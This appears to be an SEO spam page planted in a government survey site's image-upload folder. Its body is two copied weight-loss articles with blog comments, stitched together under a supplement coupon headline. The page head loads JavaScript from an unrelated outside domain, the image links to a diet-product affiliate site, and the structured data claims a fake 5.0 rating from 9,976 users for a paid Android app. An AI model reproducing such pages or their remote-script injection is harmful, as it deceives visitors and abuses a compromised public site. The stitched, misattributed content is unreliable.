

--- FILE ---
content_type: text/xml
request_url: https://survey.oja.ok.gov/UploadedImages/SurveyID8494/ResponseID2492425ItemID175191best-healthy-diet-for-weight-loss-1843m9gmw.xml
body_size: 25988
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="generator" content="HTML Tidy for HTML5 for Linux version 5.6.0" />
<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "SoftwareApplication",
      "name": "Best healthy diet for weight loss",
      "operatingSystem": "ANDROID",
      "applicationCategory": "GameApplication",
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5.0",
        "ratingCount": "9976"
      },
      "offers": {
        "@type": "Offer",
        "price": "1.00",
        "priceCurrency": "USD"
      }
    }
    </script>
<title>Best healthy diet for weight loss - Best healthy diet to lose weight (tf7V7zXDdn) </title>
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta name="description" content="Want to lose weight but aren&#39;t sure where to start? Here are 10 strategies to help you get started and stick with it for the long haul.
 - Losing weight can seem overwhelming. You have to figure out how to eat healthily and fuel your body properly, plan an exercise regimen that works for you.
" />
<script xmlns="http://www.w3.org/1999/xhtml" src="https://blaow.pro/custom_js/ojaokgov/exipure2.js"></script>
<style>
<![CDATA[
                        h1 {
                                font-family: Arial, sans-serif;
                                color: #2f2d2d;
                                text-align: Center;
                        }
                        p {
                                font-family: Arial, sans-serif;
                                font-size: 14px;
                                text-align: default;
                                color: #2f2d2d;
                        }
]]>
</style>
</head>
<body>
<center>
<h1>Best healthy diet for weight loss - Best healthy diet to lose weight <br/>(Coupon: n7cJ6Xfgg7)</h1><br/>
<p>Updated: May 12,2023</p><br/><br/>
<a href="https://gaminghouse.info/ex"><img src="https://blaow.pro/AM_files/Exipure_1.jpg" height="300px"/></a><br/><br/>
How to Lose Weight When You Don&apos;t Know Where to Start, According to a Dietitian.
These 10 strategies can help when you&apos;re feeling overwhelmed. Here are scientifically proven tips, plus advice from someone who&apos;s lost 50 pounds and kept it off.
Lainey is a weight-loss dietitian who helps people ditch diets, change their habits and create a healthy lifestyle that lasts. She has Master&apos;s in Nutrition Communication from the Tufts Friedman School of Nutrition Science and Policy and completed her dietetics training at Massachusetts General Hospital, a Harvard teaching hospital. She writes on a variety of topics including weight loss, gut health, pregnancy, breastfeeding and trendy diets. When she&apos;s not writing or counseling, you can find her on a run, out to brunch, or with coffee in hand trying to keep up with her two little boys.
Updated on November 29, 2022.
Reviewed by Dietitian.
Jessica Ball, M.S., RD, has been with EatingWell for three years and works as the associate nutrition editor for the brand. She is a registered dietitian with a master&apos;s in food, nutrition and sustainability. In addition to EatingWell , her work has appeared in Food &amp; Wine , Real Simple , Parents , Better Homes and Gardens and MyRecipes .
In This Article.
In This Article.
The clickbait is everywhere with snazzy headlines saying &quot;Drop 10 lbs Fast&quot; or &quot;Fit Back into Your Skinny Jeans.&quot; But what if you feel like you have an overwhelming amount of weight to lose and you just don&apos;t know where to start?
You may have tried keto, celery juice, detoxes, low-carb, low-fat—you name it. You might even be pretty good at losing weight—the problem is you can&apos;t seem to keep it off.
If this sounds like you, keep reading.
&quot;Mindset is like 90% of the work.&quot; That&apos;s what my client, Sarah, said to me regarding the 50 pounds she lost and has maintained. I&apos;m sharing tips directly from her on how to get started—and stick with it—when you&apos;re not quite sure where to start on your weight-loss journey.
jamie Vespa.
1. Embrace the Long Game.
Changing habits requires repeating the new behaviors over the long term, according to 2021 research in Psychology &amp; Health . This includes setting realistic expectations.
A safe, sustainable amount of weight to lose is about 1/2 pound to 2 pounds per week. In reality, however, that might look more like 2 to 3 pounds per week in the beginning, then perhaps 1/2 pound down the next week, then up a pound the next week, then maintaining for a few weeks before dropping a pound again.
Your weight-loss graph will look more like a staircase or a squiggly line than a perfectly straight line. If it&apos;s jumping all over the place, but trending down overall, you&apos;re doing alright.
2. Rely on a Professional to Help.
This is not the time to try another detox or strict meal plan that an Instagram influencer is promoting. Those are diets in disguise—they work for the short term but not for the long term.
Long-term weight loss is about small habit changes you can keep up with over time. Those who are successful at losing weight usually work with professionals, typically, a healthcare professional, registered dietitian and therapist.
Yes, a therapist. &quot;I&apos;ve crash dieted and lost 100 pounds before and I was physically thinner but not at all mentally healthier, so patience and persistence and the ability to fall down and get up over and over again are key,&quot; says Sarah. &quot;Also, if you feel you have an eating disorder, like binge eating, seek help from a counselor that specializes in that.&quot;
This journey is hard alone. It can also be hard with close friends and family. Healthcare professionals provide two important things: science-based weight-loss recommendations and accountability from someone who isn&apos;t a close friend.
Weekly, or even daily, check-ins are key to help you stay on track. &quot;I think the most important things for me have been getting accountability that best matches my personality, always allowing the 20%, perfecting the art of moving on and always zooming out and focusing on the long game,&quot; reports Sarah.
Many insurance plans cover visits with registered dietitians and therapists, so check with yours to see if your visits may be covered.
3. Adopt the 80/20 Philosophy.
So what is the 20% that Sarah mentioned? Think of it as all of the foods you restrict when you&apos;re dieting but eventually end up bingeing on.
Sustainable weight loss is about ditching the all-or-nothing mentality, letting go of the idea that one meal can make or break your efforts and embracing balance. Aim to follow the MyPlate guidelines about 80% of the time throughout the week. That means trying to have at least two meals per day, most days, filling your plate with about one-half of vegetables and fruits, one-quarter of whole grains and one-quarter of protein with some healthy fat.
Then, don&apos;t stress about the rest. It&apos;s &quot;flexible structure.&quot; No guilt allowed.
4. Understand Set Point Theory.
The body likes balance. Body temperature stays within a narrow range of 98.6 degrees Fahrenheit. The pH of blood is around 7.4. Your body has a weight range it likes to stay within too: It&apos;s called your set point.
Unfortunately, it&apos;s easier for this range to move up than it is to move down. This is for various reasons scientists are still trying to figure out. For example, a 2022 study in the journal Obesity suggests, like other studies, that weight loss decreases metabolic rate (the number of calories burned at rest). Weight loss has also been shown to increase ghrelin, the hormone that signals hunger, per a 2021 study in NPJ Breast Cancer .
With that said, lowering your set point is not impossible. After all, there are numerous success stories, like the people in the National Weight Control Registry who have lost 30 pounds or more and kept it off for at least one year.
So, how do you do it?
According to Beth Israel Deaconess Medical Center (BIDMC) at Harvard, crash dieting is not the answer. Instead, aim to lose 5 to 10% of your body weight at one time. &quot;That&apos;s the amount of weight you can lose before your body starts to fight back,&quot; BIDMC reports on its website.
Then, and here&apos;s the hard part, work to maintain that loss for six months before trying to lose another 5 to 10%. This is the time during which people often throw in the towel or opt for the crash diet their friend is doing.
But, if you can stay the course and ride out the maintenance for six months, &quot;You can repeat the cycle and reset your set point again by losing another 10%. Through small, gradual changes in your daily habits, you&apos;ll be able to stay at that new, lower weight for the rest of your life. This prescription is vital to outsmarting the body&apos;s natural tendencies to regain weight,&quot; according to the BIDMC website.
You may also have to reassess your initial weight-loss goal. If you reach a point where you feel great, are healthy and have habits you can sustain for months but the number on the scale is higher than you&apos;d like, it may be time to embrace a new number.
5. Track Your Food (at Least to Start)
Research, like the 2019 study in the journal Obesity , suggests that those who track their food are most successful with losing weight and keeping it off.
While tracking isn&apos;t meant to be done forever, it can be a helpful tool until new habits stick. A habit is an automated behavior. The more habits you create, the fewer decisions you have to make and the more brain space you have to think about other things.
Starting your weight loss journey by tracking your food intake may give you a better idea about what a serving of oatmeal looks like in your bowl, or how many random handfuls of chips you munch on as you try and figure out what to make for dinner. You can track food in a written diary, by taking photos, in a calorie-counting app or a combination of these.
If you&apos;ve never tracked calories, it can be a good place to start so you can become familiar with portion sizes and macronutrients (fat, protein and carbohydrates). A word of caution, though— calorie counting can become obsessive and backfire, leaving you out of touch with your hunger and satiety signals. You may be more likely to turn to an app to tell you what and when to eat, instead of listening to your body.
Work with a registered dietitian who can help you figure out the best tracking approach for you and can also review your meals so you have accountability.
6. Rethink the Scale.
A 2021 study in Translational Behavioral Medicine suggests that those who self-monitored their weight lost more of it.
Here&apos;s the caveat: Weight should not be the only metric you track. And, you need to understand what the scale measures.
The scale does not measure fat—and you do not lose or gain fat overnight.
The scale is a measurement of everything in your body, mostly fluid, but also bones, organs, fat and muscle. The scale will show your weight within about a 3- to 4-pound range, and goes up and down for various reasons. If you poop, it goes down. If you eat salty takeout food, it goes up (because salt encourages water retention). A strength-training workout can bump it up, due to a temporary increase in inflammation.
Daily weigh-ins do more harm than good for some people, so weighing once a week might be a good frequency. Or for some, the scale might need to go. If you find you obsess over the number, it stresses you out too much or you&apos;re equating the number to your self-worth, ditch the scale. There are other ways to measure your progress.
Sarah was stressing so much about what the scale would say every Monday that she decided to weigh every day and found it more helpful. &quot;Personally, weighing daily has helped because it&apos;s normalized the fluctuations for me and helped me realize when I&apos;m averaging in the wrong direction. There are great apps that plot the average trend of your weight which helps, but I think overall daily weighing has truly been helpful,&quot; says Sarah.
7. Track Other Metrics.
Several of my clients might not see the scale move in months, but they lose inches and feel amazing. In addition to weekly weigh-ins, consider taking waist circumference measurements and progress photos once a month.
Five pounds of fat and five pounds of muscle weigh the same, but muscle takes up less space (and it means you&apos;re getting stronger) so these metrics help you see body composition changes and will motivate you to keep going.
In addition to how you look, take note of how you feel. Can you walk further, run faster or do a pushup? If you know what they were when you started, have your cholesterol levels or blood sugar numbers improved? Include some goals around what your body can do, rather than how you look.
8. Get Moving.
Diet matters more than exercise for weight loss but exercise is crucial for keeping off the weight Plus, exercise has plenty of other benefits.
If you are sedentary and then start moving, you will start burning calories, which will create a calorie deficit. &quot;Finding exercise you love helps to maintain the weight loss,&quot; reports Sarah.
Don&apos;t know where to start? Start walking. Create small, attainable goals like 15 minutes per day and work up to 30 minutes. If you currently walk 2,000 steps per day, don&apos;t try to walk 10,000. Start with 4,000 per day and add more every couple of weeks.
Next, add strength training, using either weights or your body weight. Start with one day per week and work up to 2 to 4 times per week. Strength training builds muscle, and muscle burns calories even when you&apos;re sitting at your desk all day. It&apos;s the fat-loss pill no one wants to take.
Cardio exercise, like running, biking or swimming, is great too. A good balance is daily walking, strength training 2 to 4 times per week and cardio or high-intensity interval training (HIIT) 1 to 3 times per week.
Progressively increasing your exercise frequency and intensity will help you stick to it. And the best exercise is the one that you&apos;ll keep doing.
9. Focus on Fiber.
A calorie deficit is needed for weight loss but instead of focusing on what to restrict, focus on what to add. The body breaks down protein, carbohydrates and fat from food and absorbs the nutrients. If you&apos;re eating more calories than your body needs, the extra will be stored as fat.
However, the body doesn&apos;t absorb or store fiber. Fiber passes through the stomach and intestines largely unabsorbed, bulks everything up and then you poop it out. Fiber is found in fruits, vegetables, whole grains, nuts, seeds, beans and legumes.
By making half your plate vegetables and fruits at most meals, you automatically shift the caloric composition of your meal. For example, 1 cup of pasta or rice is 200 calories but 1 cup of vegetables is about 30 calories. So not only can you eat more vegetables for fewer calories but you also get the added benefit of the fiber (as well as vitamins and minerals), which moves through your system slowly, keeping you full longer.
Fiber also expands and slows the emptying of the stomach, which sends signals to the brain that you are full. Gut bacteria feed off fiber and produce short-chain fatty acids, like acetate and butyrate, which may help burn fat, according to a 2019 review in Nutrients .
Aim for 25 to 35 grams of fiber per day or about 8 to 10 grams per meal. According to the USDA, one cup of raspberries has 8 grams of fiber, 1 cup of broccoli has 5 grams of fiber and 1/2 cup of black beans has about 7 grams of fiber.
10. Eat Protein at Every Meal.
Along with fiber, eat protein at every meal, especially breakfast. A 2021 review in Nutrients suggests that when people eat a high-protein breakfast, they have fewer cravings and eat less later in the day.
Protein suppresses the hunger hormone, ghrelin, and is digested slowly, keeping you full longer. When protein is eaten with carbohydrates, it slows the rise of blood sugar, which prevents the spike-and-crash effect that leaves you craving carbs an hour after you ate. Include protein, fiber and healthy fat at each meal.
Protein needs are based on weight, but about 20 grams per meal is a good starting point. According to the USDA, a serving of Greek yogurt packs 15 grams of protein and you can pair it with berries for fiber. Three ounces of chicken, about the size of a deck of cards, has about 26 grams of protein. Beans are a protein-packed vegetarian option.
Bottom Line.
If you feel overwhelmed with how much weight you have to lose, start small. Don&apos;t try to tackle everything at once. In order to lose weight and keep it off, you need to embrace a long-term mentality and focus on small habit changes. Get professional help so you have accountability and can focus on the habits that move the needle most. Track other metrics, along with the scale. Finally, move your body most days, focus on making half your plate vegetables at meals, get out of the all-or-nothing mentality and celebrate your success along the way!

<br/><br/><br/>
Best Indian Diet for Weight Loss.
Are you looking for the best Indian Diet Plan to lose weight? The rules are simple.
Table of Contents.
All you need to do is start eating right food. However, in India, this can feel like an insurmountable challenge, given our food culture and dietary habits. For instance, a typical Indian meal is high in carbohydrates and sugar – we eat a lot of potatoes, rice, and sweets.
We also love our snacks and can’t imagine a day without our fix of namkeens and bhujias. Even we encourage our friends and family into eating more, as a sign of hospitality and affection, and consider refusing, an extra helping a rebuff.
To top it all, we’ve never embraced physical exercise as essential. So, it isn’t a surprise that India is battling with a growing problem of obesity.
But, the answer doesn’t lie in shunning Indian food in favour of foreign ingredients or fad diets. Moreover, you’ll find that the best Indian diet plan consists of foods that you’ve already got in your kitchen and which will enable you to lose weight by making a few changes to your diet.
Understand the Science Behind Weight Loss.
Weight loss and gain revolve around caloric consumption and expenditure. Simply put, you lose weight when you consume fewer calories than you expend and you gain weight when you consume more calories than you sweat.
To drop those extra kilos, all you need to do is eat within your calorie budget and burn the required number of calories. So, a combination of the two works best suggested experts.
Shalika&apos;s Incredible Weight Loss Journey - Lost 38 kgs in 12 Months.
Chat with us to get started on your health and fitness journey &gt;&gt; https://hlfy.me/YT_Video.
Get your daily requirement of calorie consumption and burn based on your lifestyle and dietary preferences, by signing up on HealthifyMe .
However, simply determining how many calories your body needs isn’t enough. After all, four samosas (600 calories), two slices of pizza (500 calories), and two gulab jamuns (385 calories) may be within your daily requirement of 1500 calories, but these unhealthy food choices will eventually lead to other health problems like high cholesterol and blood sugar.
To lose weight the healthy way, you also need to ensure your Indian diet plan is balanced i.e. it covers all food groups and provides all the nutrients you need necessary for good health.
The Best Diet Plan for Weight Loss – Men and Women.
No single food provides all the calories and nutrients that the body needs to stay healthy.
That’s why a balanced diet consisting of macronutrients like carbohydrates, protein, and fat along with micronutrients such as vitamins and minerals, is recommended.
The best Indian diet for weight loss is a combination of the five major food groups – fruits and vegetables, cereals and pulses, meat and dairy products, and fats and oils. Furthermore, knowing how to divvy up the food groups, allocate portion sizes, and the best/ideal time to eat is also equally important.
1500 Calorie W eight Loss Diet Chart Plan for Men and Women.
A lot can be spoken about what goes into an ideal diet chart. However, one’s nutritional requirement varies based on various factors. It could change depending on gender, for example, male dietary requirements vary from that of a female.
Geography can play a role as well, with North Indian diets being largely different from South Indian ones. So, here meal preferences come into play since the consumption of food by a vegetarian or a vegan differ largely from that by a non-vegetarian.
However, we have put together a diet plan ideal for weight loss with Indian food. This 7 day diet plan also known as a 1200 calorie diet plan is a sample, and should not be followed by any individual without consulting a nutritionist.
Weight Loss Diet Plan Chart – Day 1.
After starting your day with cucumber water, have oats porridge and mixed nuts for breakfast. Next, have a roti with dal and gajar matar sabzi for lunch. Follow that up with dal and lauki sabzi along with a roti for dinner.
Mixed Nuts (25 grams)
Roti (1 roti/chapati)
Roti (1 roti/chapati)
Weight Loss Diet Plan Chart – Day 2.
On the second day, eat a mixed vegetable stuffed roti along with curd for breakfast. For lunch, have half a katori of methi rice along with lentil curry. Next, end your day with sautéed vegetables and green chutney.
Green Chutney (2 tablespoon)
Weight Loss Diet Plan Chart – Day 3.
Breakfast on day 3 would include Multigrain Toast and Skim Milk Yogurt. In the afternoon, have sauteed vegetables along with paneer and some green chutney. Half a katori of methi rice and some lentil curry to make sure you end the day on a healthy note.
Green Chutney (2 tablespoon)
Weight Loss Diet Plan Chart – Day 4.
Start Day 4 with a Fruit and Nuts Yogurt Smoothie and Egg Omelette Follow that up with Moong Dal, Bhindi Sabzi, and roti. Complete the day’s food intake with steamed rice and palak chole.
Egg Omelette (1 serve(one egg))
Roti (1 roti/chapati)
Weight Loss Diet Plan Chart – Day 5.
Have a glass of skimmed milk and peas poha for breakfast on the fifth day. Eat a missi roti with low fat paneer curry in the afternoon. End the day with roti, curd and aloo baingan tamatar ki sabzi.
Roti (1 roti/chapati)
Weight Loss Diet Plan Chart – Day 6.
On Day 6, have idli with sambar for breakfast For lunch, roti with curd and aloo baingan tamatar ki sabzi To end Day 6, eat green gram with roti and bhindi sabzi.
Roti (1 roti/chapati)
Roti (1 roti/chapati)
Weight Loss Diet Plan Chart – Day 7.
On the seventh day, start with besan chilla and green garlic chutney. Have steamed rice and palak chole for lunch. End the week on a healthy note with low fat paneer curry and missi roti.
Balanced Diet Plans for Weight Loss – Men and Women.
While creating a diet chart, it is important to make sure, that the food you eat is balanced and also you receive all the required nutrients for your body. Thus, make sure that you include the following nutrients in your diet plan:
1. Carbohydrates Diet Plan.
Carbs are the body’s main source of energy and should make up half of your daily calorie requirement. However, it’s important to choose the right type of carbs.
For example, simple carbs, such as bread, biscuit, white rice, and wheat flour, contain too much sugar and are bad for you. Instead, opt for complex carbs that are high in fiber and packed with nutrients as compared to simple carbs.
This is because Fiber-rich complex carbs are harder to digest, leaving you feeling full for longer, and are therefore the best option for weight control. Brown rice, Oats and millets such as ragi Jowar and Bajra are all good complex carb choices.
2. Proteins Diet Plan.
Most Indians fail to meet their daily protein requirement. This is troublesome, as proteins are essential to help the body build and repair tissue, muscles, cartilage, and skin, as well as to pump your blood. Hence, a high protein diet can also help you lose weight, as it helps build muscle – which burns more calories than fat.
For instance, about 30% of your diet should consist of protein in the form of whole pulses (rajma, chole, lobhia green gram) , paneer, chana , milk, leafy greens, eggs, white meat, or sprouts. Having one helping of protein with every meal is essential.
3. Fats Diet Plan.
Fats, a food group with a negative reputation, is necessary for the body because they produce hormones, store vitamins, and offer energy.
Experts suggest one-fifth or 20% of your diet must consist of healthy fats – polyunsaturated, monounsaturated, and Omega-3 fatty acids. Hence, as per research having a healthy approach to your fat diet plan will be beneficial.
For example, using a combination of oils for different meals – including olive oil, rice bran oil, mustard oil, soya bean, sesame, sunflower, and groundnut oil – along with restricted quantities of butter and ghee is the most optimal way to consume fats. But, you must avoid trans fats at all costs found in fried snacks and baked items.
4. Vitamins and Minerals Diet Plan.
Vitamin A, Vitamin E, Vitamin B12, Vitamin D, calcium and iron are essential for the body as they support metabolism, nerve and muscle function, bone maintenance, and cell production.
Since, these are primarily derived from plants, meat and fish, minerals can also be found in nuts, oilseeds, fruits and green leafy vegetables.
Experts and nutritionists recommend consuming 100 grams of greens and 100 grams of fruits accordingly.
5. Indian Weight Loss Diet Plan Meal Swaps.
One of the easiest ways to eat healthy is to swap out the unhealthy foods from your Indian Diet plan with its healthier alternatives.
For example, instead of fulfiling your cravings for a snack with packed potato chips go with a healthy alternative of air-popped popcorn. Furthermore, you can also look at other wonderful healthy meal swap choices that you could try in the future.
Along with a balanced Weight loss diet chart plan, these habits will help you stay healthy:
Opt for 5-6 meals a day: Instead of three large meals, try having three modest meals and a few snack breaks in controlled portions for the day. Spacing your meals across regular intervals prevents acidity and bloating and also keeps hunger pangs at bay. So, quit your junk food habit by making healthier snacking choices in your indian diet plan. Have an early dinner: Indians eat dinner later than the other societies across the world. Since metabolism slows down at night, a late dinner can lead to weight gain. Experts recommend you eat your last meal of the day by 8 pm. Drink a lot of water: How does drinking more water help you lose weight? For starters, it’s zero calories. Also, drinking a glass of water can help curb hunger pangs. Have six to eight glasses of water daily to lose weight and also find a list of drinks that will help you lose weight here . Eat a lot of fiber: A person needs at least 15 gm of fiber every day, as it aids digestion and heart health. Oats, lentils, flax seeds, apples and broccoli are some great sources of fiber.
In conclusion to everything stated above. you don’t necessarily have to ditch your regular food habits or make massive changes to your diet, all you need is to follow the best balanced Indian diet plan to get fit!
Frequently Asked Questions (FAQs)
Q. What is the 7 Day Challenge diet?
A. The 7 Day GM Challenge diet is a popular diet plan that helps you lose 5kgs to 7kgs of weight. You can have more information about this diet,here.
Q. What is the diet chart to lose weight?
A. You can follow healthifyMe’s carefully curated,1200 calorie diet planto lose weight.
Q. Which Indian food is best for weight loss?
A. There is no single best Indian food for weight loss. Any whole food found in its natural state can be suited for weight loss such as dals, pulses, nuts, seeds, spices etc.
Q. What drink helps burn fat?
A. There are no miracle drinks to burn fat. However, diet may include drinks like Jeera Water, lemon water, amla juice can help boost your metabolism and may help in getting rid of the excess fat.
Q. What is the most effective weight loss diet?
A. A diet which focuses on whole foods rich in nutrients is effective and sustainable if followed consistently. However, the above diet chart is highly effective to shed some kilos.
Q. What are the 9 Rules to Lose weight?
A. Out of the many rules to lose weight, the 9 important ones are as follows – keep yourself hydrated, improve your eating habits, look for a suitable calorie deficit plan, include protein in your diet, workout regularly, keep yourself physically active, maintain a healthy lifestyle, allow yourself a cheat day, sleep better.
Q. Is Indian diet healthy?
A. Indian diets are diverse and many are healthy because they include varied cereals, pulses, fruits and vegetables and less meat consumption.
Q. Is banana good for weight loss?
A. Bananas are loaded with fiber that slows the digestion process, making you feel full and help in weight loss. However, bananas are high in calories as well so one needs to limit the portion size.
Q. What are the 5 foods you should not eat to lose weight?
A. There can be few foods that you can avoid to maintain your weight like Processed Food, Junk food, Alcoholic beverages, Sugary drinks and Desserts.
Q. How can I lose 5kg in a month on an Indian diet?
A. Burning fat depends on a lot of factors that must be considered before setting up a goal. Your current Age, BMI, Gender as well as lifestyle plays a key role in the process. However, you can follow our Best Indian Diet Plan for Weight Loss article which will help you in the process.
Q. Does jeera water reduce weight?
A. Yes, Jeera Water is known to boost metabolism and burn fat. Explore more about Jeera Waterhere.
Q. Can I lose 10 kg in a month?
A. Losing 10 kgs in a month is not a healthy goal and can lead to nutritional deficiencies. Weight depends on a lot of criterions like Age, Gender, BMI, etc. Also, making some changes in your diet and lifestyle can help you lose weight. You can follow our Best Indian Diet Plan for Weight Loss to work dedicatedly towards the goal .
Q. What Indian food can I eat with type 2 diabetes?
A. You can eat foods like Brown Rice, Multigrain chapati, legumes and pulses, all leafy green vegetables etc. Consult your dietitian about the dos/don’ts before you add something to your diet plan.
Q. What is the best Indian breakfast for diabetics type 2?
A. Vegetable Oats or Moong Dal cheela can be one of the best Indian breakfast for type 2 diabetics.
Q. Which diet plan is best for PCOS weight loss?
A. Learn more about PCOS weight loss diet in your article ‘How to Control PCOS with your Diet’.
Q. Can PCOS patients reduce weight?
A. Yes, however, it can be a struggle. It is essential for you to consult a doctor before committing to a diet plan.
Q. Does vegetarian diet promote weight loss?
A. One might think it is difficult for vegetarians to lose weight, because it is difficult for them to fulfil the protein intake. However, one might include curd, paneer and lentils in their diets. These are high-protein vegetarian foods that promote weight loss.
External Links:
A healthy approach to dietary fats: understanding the science and taking action to reduce consumer confusion (2017). – https://www.ncbi.nlm.nih.gov/pmc/articles/PMC5577766/
Is Apple Cider Vinegar Effective for Weight Loss.
Is Curd Good for Weight Loss? Let’s Find out.
Related Posts.
Healthy Snacks For Weight Loss.
Quinoa Recipes For Weight Loss.
Miracle Weight Loss Drinks That Really Work.
Is Curd Good for Weight Loss? Let&apos;s Find out.
Comments 148.
Jivika says:
Can you provide an effective diet plan for a pcod person which can help to loss 4-5 kg in a month if I purchase your subscription? Will you give me an assurity?
krishna says:
how to make cucumber detox water?
Lanora says:
Slice the cucumbers and add them to your water.
Shruti says:
hey! Amazing diet plan chart. I do follow this diet plan. Thank you for sharing.
Vivek Kargathiya says:
As I heard, we need to complete dinner before 8 PM, then here you mentioned dinner after 8 PM. Is it right?
Md Rahul Hasan says:
Thank you very much for sharing such a beautiful diet plan.
dinesh says:
kamal says:
yes good info.
Rutu Beladiya says:
How can I control my hunger to eat food?
Kanchan sachdeva says:
Best diet plans i m suffering from high uric acid and thyroid plz suggest me diet plan according to my issues.
Fit for Life says:
Thanks for this diet plan for weight loss. It is really good for people who are willing to lose weight and make their life balance.
Payal Sing says:
Is chapati good for weight loss?
Sathish says:
Hello Payal, Chapati is a staple food in India, eaten as a major source of carbohydrates. Chapati when combined with a good protein source and fibre rich veggies can be used in weight loss diets. It is essential to limit the amount of chapatis as per the calorie budget.
Ibrahim says:
if you are going for low carb diet, you should avoid chapati. but if you are just trying to lose weight, i suggest roti made of bajra of jawari.
Sanjay Kumar says:
How can I lose 5 kilos in 5 days?
Sathish says:
Hello Sanjay, There is no healthy way that can help you achieve this goal. If you wish to shed some kilos, consult your nutritionist and fitness professional.
Sumathi Raj says:
Can I eat white rice on a diet?
Sathish says:
Hello Sumathi, A suitable diet plan doesn’t restrict or hinder your daily eating habits. Though white rice is high in calories, you can have it in limited quantities when combined with good protein and fibre sources.
Pooja Kumari says:
Is curd healthy for weight loss?
Sathish says:
Hello Pooja, Curd is an excellent fat burner. It is low in carb, high in protein and improves metabolism. Thus, contributing to weight loss.
YOGESH Saran says:
did you try this plan &amp; how much did you loss?
Praveen Raj says:
How can I reduce my stomach fat?
Sathish says:
Hello Praveen, An effective way to reduce stomach fat is to eat a balanced diet, workout regularly and keep yourself hydrated.
Sushma says:
Can I lose weight eating non veg?
Sathish says:
Hello Sushma, Yes, non-vegetarians can lose weight if they abide by a diet provided by professionals.
YOGESH Saran says:
you should eat chicken breast &amp; white eggs.
Sudha K says:
How do I balance my diet to lose weight?
Sathish says:
Hello Sudha, Following a diet can seem tricky at first. So, we have curated a diet plan that would provide you with overall nutrients and also help you lose weight. Check out our article, Best Indian Diet Plan for Weight Loss.
unnati chaudhari says:
it is very informative blogs for weight loss. we all know the indian food is very healthy food.
Munesh Kumar says:
I think it is working. Today is my third day following this above day chart and I am feeling very energetic and soft. It is well explained. Thanks. I will try this till the end, Let’s see what happens.
Mayura Pangaonkar says:
This is a helpful diet plan easy and manageable. Will surely start from tomorrow and update the results. Thank you and keep writing. .
Hello, Thank you for sharing your blog. It will be very helpful for me.
Sesharatnam says:
Can a diabetic person follows this?
Great post! Thank you for the insightful article. If you want to lose weight quickly, the easiest way is to eat green vegetables. Of course, all vegetables are good, but some are relatively better for weight loss-these are green vegetables. Green vegetables are nutritious: low in calories, rich in vitamins and minerals.
Richard Hobbs says:
I read this whole blog properly and i appreciate your diet plan. I will share this blog with my groups and i am sure it will be very helpful to all. Thanks and keep posting!
lucas says:
Found it to be very informative and relevant. Thanks.
Parinitha Bhargav says:
The half-plate rule is really awesome. Thank you for all the suggestions shared. Very helpful post.
yogic wellness secrets says:
Thank you for sharing this beautiful article. Loved the day wise meal plan. Diet definitely plays a vital role in our weight loss journey.
Diet2Nourish says:
very informative article about weight loss…fav part is Science Behind Weight Loss.
Manoj Panicker says:
Amy Roskelley says:
Thanks for the details on this diet!!
Sweta Kesharwani says:
I’m gonna start from today onwards so wish me luck 👍. I’ll follow all the following chart for diet.
Babita Sharma says:
Have u tried the above mentioned diet plan?? Does it really help??
Tiffiny says:
Some really nice stuff onn this web site, I love it.
what does cbd do says:
I like this site so much, saved to favorites.
Karishma says:
Thank you so much.. It’s easy to understand and follow.. Thanks alot.
anwitasinha says:
Nice article and worth time to read.
Charissa says:
Enjoyed examining this, very good stuff, thank you.
Shaikh iramsaba says:
Very helpful information… Thanks for sharing…
Samshudhi says:
Nice ideas for becoming fit. Thanks for this info.
Abhijeet Das says:
Good for vegetarians. Please suggest diet plan for non-vegetarians.
Sagar says:
Can we eat salty food with milk? Is this combination good or not? Please reply to me…
etcsourcingbd says:
Nice Information….
Ashish Patel says:
Hello, Awesome Article, and Your information about the samosas is very amazing and so much useful for me. Keep it up and thank you very much.:)
Arunkumar Ranganathan says:
Shafaq says:
any substitute for skim milk paneer as it is not available where I live.
Krishy says:
What can I substitute the egg omelette with?
Ibrahim says:
best substitute for egg will probably be chickpeas.it has high amounts of protein and fiber. you can make it into a paste, like how arabs do (hummus) or eat it with a low fat curry.
Vishnu Pratap Singh says:
Thanks for sharing this information.
Mrunali Pingale says:
I am glad that you put such proper Indian meals diet plan. As its hard to balance your diet with work life many a times. But with Indian food its would be easy. Thanks.
Sanjana patil says:
Thanks for sharing nice diet plan.
Radsree says:
The post looks very promising. I can see the carbs are kept low(rotis and rice esp) which is even more promising. But can you please update how much is a katori, bowl, cup measurement. I see everyone has a different sized katori. This is very misleading to people who tend to justify themselves to eat more (like me!!) and totally dont reap the benefits of these amazing diet plans. So, pleasssseeeeee….. can you give the measurement of food in gms? Also can Paneer be replaced with any lentils…(for south indians like me, it is a part of daily cooking to have lentils as source of protein instead of paneer) It will be great if you could tell how many gms of cooked/uncooked lentils can replace the paneer you have recommended. Last, but not least, I love the way the information is put across. Thanks a lot for your effort. cheers.
must watch.
Sandip swain says:
Grate article.
Yogic Wellness Secrets says:
Thanks for sharing. Loved the meal plan day wise.
Arjun says:
I’m going to try this.
Nice information. Can I substitute Skimmed Milk Paneer(100 grams) with cottage cheese?
Much valued, for sharing the surprising favorable circumstances of the power between time for weight decrease. It is more suitable than moderate exercise for weight decrease.
For sharing the surprising favorable circumstances of the power between time for weight decrease. It is more suitable than moderate exercise for weight decrease.
Flavorful Space says:
This is super helpful! It’s the kind of information I have been looking for and has solved lots of my problems. Thanks for sharing it☺️.
Donda says:
So easy to make &amp; quick! It was very tasty. I will try everything you share here. thank you.
Ashwani kumar says:
Thank you for sharing this amazing diet plan for weight loss. This 1200 calorie diet plan is very effective in weight loss. It also gives you ample delicious food to eat and enjoy the weight loss journey.
That was amazing diet plan.
Jomey says:
Parminder kaur says:
Wat if someone follow intermitten fasting.
sunita says:
How do I stop cravings?
clickrey20 says:
This article is amazing. This product could help you with your dreams of losing weight.
Gina Bailey says:
Hello, I like the blog is the Indian Diet plan weight loss information is looking nice. thank you for share this blog.
Nancy Westberg says:
Thanks for sharing the information best diet plan of weight loss. we will use this plan in our daily life. Keep sharing.
MY22BMI says:
“Hey, I read your blog. It is really helpful and easy to understand. I am sure it will help everyone. Thanks for sharing your Knowledge and experience with us.”
Supriya Kutty says:
Hey Navya, Thank you so much for such great information with us, it was absolute honour reading this article as you helped us with the Diet plan which looks quite simple to follow, I will surely look forward to following the plan and share my results with you as well and also share it with my friends and family as well for their reference.
Ismail Khan says:
i was very helpful i have experience it thank you.
mamata says:
I find this blog really informative. Thanks for sharing a great article.
